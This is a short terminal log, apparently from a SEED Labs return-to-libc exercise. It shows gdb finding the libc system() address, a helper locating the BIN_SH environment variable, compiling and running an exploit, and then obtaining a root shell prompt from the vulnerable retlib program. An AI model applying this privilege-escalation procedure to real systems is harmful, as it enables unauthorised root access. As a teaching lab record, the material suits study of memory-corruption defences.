 gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ quit
[09/05/20]seed@VM:~/.../task2$ ./getenvaddr BIN_SH ./retlib
BIN_SH will be at 0xbffffce1
[09/05/20]seed@VM:~/.../task2$ rm exploit
[09/05/20]seed@VM:~/.../task2$ gcc exploit.c -o exploit
[09/05/20]seed@VM:~/.../task2$ exploit
[09/05/20]seed@VM:~/.../task2$ retlib
#
#